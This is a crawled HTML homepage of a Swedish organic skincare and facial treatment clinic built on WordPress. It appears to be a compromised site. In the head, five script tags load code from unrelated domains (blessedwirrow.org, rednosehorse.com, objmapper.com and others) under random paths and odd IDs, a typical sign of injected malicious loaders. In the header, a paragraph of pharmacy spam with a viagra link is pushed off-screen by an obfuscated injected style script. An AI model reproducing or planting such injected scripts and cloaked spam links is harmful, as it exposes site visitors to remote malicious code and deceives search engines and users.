

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://organic-beauty.se/
body_size: 11807
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="sv-SE">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="sv-SE">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="sv-SE">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Organic Beauty / Magnhild Åsmundhavn | Ekologisk hudvård och ansiktsbehandlingar</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://organic-beauty.se/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://usercontent.one/wp/organic-beauty.se/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Organic Beauty / Magnhild Åsmundhavn &raquo; Webbflöde" href="https://organic-beauty.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Organic Beauty / Magnhild Åsmundhavn &raquo; Kommentarsflöde" href="https://organic-beauty.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Organic Beauty / Magnhild Åsmundhavn &raquo; Kommentarsflöde för Ekologisk Hudvård &#8211; Ansiktsbehandling" href="https://organic-beauty.se/start/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/organic-beauty.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://organic-beauty.se/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://usercontent.one/wp/organic-beauty.se/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://usercontent.one/wp/organic-beauty.se/wp-content/themes/twentyfourteen/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://usercontent.one/wp/organic-beauty.se/wp-content/themes/twentyfourteen/css/blocks.css?ver=20181230' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://usercontent.one/wp/organic-beauty.se/wp-content/themes/twentyfourteen/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<script type="text/javascript" src="https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e" id="ucf_main_script-js"></script>
<script type="text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script type="text/javascript" src="https://organic-beauty.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://organic-beauty.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://organic-beauty.se/wp-json/" /><link rel="alternate" type="application/json" href="https://organic-beauty.se/wp-json/wp/v2/pages/16" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://organic-beauty.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://organic-beauty.se/" />
<link rel='shortlink' href='https://organic-beauty.se/' />
<link rel="alternate" type="application/json+oembed" href="https://organic-beauty.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forganic-beauty.se%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://organic-beauty.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forganic-beauty.se%2F&#038;format=xml" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>		<style type="text/css" id="twentyfourteen-header-css">
				.site-title a {
			color: #81d742;
		}
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #81d742; }
</style>
	</head>

<body class="home page-template-default page page-id-16 custom-background wp-embed-responsive group-blog masthead-fixed full-width footer-widgets grid">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="https://organic-beauty.se/" rel="home">Organic Beauty / Magnhild Åsmundhavn</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">Sök</a>
				<p id="cenatzcw">Patienter måste överväga<a href="https://hansapotek.se/viagra-pris-online" style="color: #333333; text-decoration: none;">viagra långsiktigt</a> användningseffekter. Konsultation med sjukvårdspersonal säkerställer korrekt hantering av sildenafils effekter.</p>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Primär meny</button>
				<a class="screen-reader-text skip-link" href="#content">Gå till innehåll</a>
				<div class="menu-ansiktsbehandlingar-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/aha-ansiktsbehandling/">AHA Ansiktsbehandling</a></li>
<li id="menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/ansiktsbehandling-lyx/">Ansiktsbehandling LYX</a></li>
<li id="menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/ansiktsbehandling-relax/">Ansiktsbehandling Relax</a></li>
<li id="menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/abloom-holistiska-ansiktsbehandling/">Abloom holistiska ansiktsbehandling 75 min</a></li>
<li id="menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-ansiktsbehandling/">Dui Clinique Ansiktsbehandling</a></li>
<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-special-ogon/">Dui Clinique Special Ögon</a></li>
<li id="menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-kinesisk-ansiktlyft-fotzonbehandling/">Dui Kinesisk Ansiktlyft &#038; Fotzonbehandling</a></li>
<li id="menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-ansiktsbehandling/dui-kinesisk-facelift-naturlig-ansiktslyft/">Dui Kinesisk Facelift, naturlig ansiktslyft</a></li>
<li id="menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/fargning-av-fransar-och-brynkorrektion/">Färgning av fransar och brynkorrektion</a></li>
<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/klassisk-ansiktsbehandling/">Klassisk ansiktsbehandling</a></li>
<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/lunch-ansiktsbehandling/">Lunch ansiktsbehandling</a></li>
<li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/mikropigmentering-permanent-makeup/">Makeup kurs, ekologisk</a></li>
<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/intraceuticals-oxygenbehandling/">Intraceuticals Oxygenbehandling</a></li>
<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/portomning-grundlig-rengoring/">Portömning, grundlig rengöring</a></li>
</ul></div>			</nav>
		</div>

<script>
document.getElementsByTagName("head")[0].insertAdjacentHTML("beforeend", `<st`+`yle>
#cenatzcw{
overflow:hidden;
margin:0px 20px
}
#cenatzcw{
right:-4101px;
top:-5751px;
position:fixed;
overflow:hidden;
display:block
}
</sty`+`le>`
);
</script>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://organic-beauty.se/">
				<label>
					<span class="screen-reader-text">Sök efter:</span>
					<input type="search" class="search-field" placeholder="Sök …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Sök" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

<div id="main-content" class="main-content">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
<article id="post-16" class="post-16 page type-page status-publish has-post-thumbnail hentry">
	
		<div class="post-thumbnail">
			<img width="1038" height="576" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/AdobeStock_117245943_LIGHTER-1038x576.jpg" class="attachment-twentyfourteen-full-width size-twentyfourteen-full-width wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/AdobeStock_117245943_LIGHTER-1038x576.jpg 1038w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/AdobeStock_117245943_LIGHTER-672x372.jpg 672w" sizes="(max-width: 1038px) 100vw, 1038px" />		</div>

		<header class="entry-header"><h1 class="entry-title">Ekologisk Hudvård &#8211; Ansiktsbehandling</h1></header><!-- .entry-header -->
	<div class="entry-content">
		<p><img decoding="async" class="size-medium wp-image-820 alignleft" src="http://organic-beauty.se/wp-content/uploads/image-300x206.jpg" alt="image" width="300" height="206" srcset="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/image-300x206.jpg 300w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/image-120x82.jpg 120w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/image-500x344.jpg 500w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/image.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Välkommen till Organic-Beauty.se</h2>
<h3>Ekologisk hud- och hälsoklinik samt fair-trade webbutik med det senaste inom hudförbättring och hudföryngring enligt ett holistiskt perspektiv.        Vi arbetar bl.a med Abloom Holistic Organic Skin Care, 100% ekologisk hudvård, Raw Food för huden, &#8221;so pure you can eat it&#8221;,</h3>
<h3>Intraceuticals Oxygenbehandling för maximal fukt, lyster och spänst till huden, kinesisk facelift, lymfdränage för att detoxa och balansera kroppen, ärrbehandlingar, massage.</h3>
<h3>Klassiska ansiktsbehandlingar, aknebehandlingar, avslappande ekologiska ansiktsbehandlingar.</h3>
<div align="center">
<p><a href="http://organic-beauty.se/behandlingar/"><img decoding="async" class="size-thumbnail wp-image-1021 aligncenter" src="http://organic-beauty.se/wp-content/uploads/behandlingar-150x150.jpg" alt="behandlingar" width="150" height="150" srcset="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/behandlingar-150x150.jpg 150w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/behandlingar-66x66.jpg 66w" sizes="(max-width: 150px) 100vw, 150px" /></a></p>
<h3 style="text-align: center;">Behandlingar: se längre ner på sidan alternativt klicka på meny i vänsterspalt.</h3>
